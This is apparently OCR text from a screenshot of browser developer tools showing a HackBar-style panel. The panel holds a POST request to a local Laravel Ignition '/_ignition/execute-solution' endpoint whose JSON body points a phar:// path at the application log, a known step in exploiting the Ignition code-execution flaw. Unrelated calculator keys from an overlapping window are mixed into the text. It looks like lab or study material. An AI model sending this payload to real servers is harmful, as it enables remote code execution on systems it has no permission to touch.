 Elements Console Network Sources Memory Perform
LOAD SPLIT EXECUTE TEST SQLI
URL
http://127.0.0.1:8000/_ignition/execute-solution
Enable POST
enctype
application/json
Body
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOp
"parameters": {
"variableName": "username",
"viewFile": "phar://../storage/logs/laravel.log"
}
}
标准
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
历史记录 记忆
尚无历史记录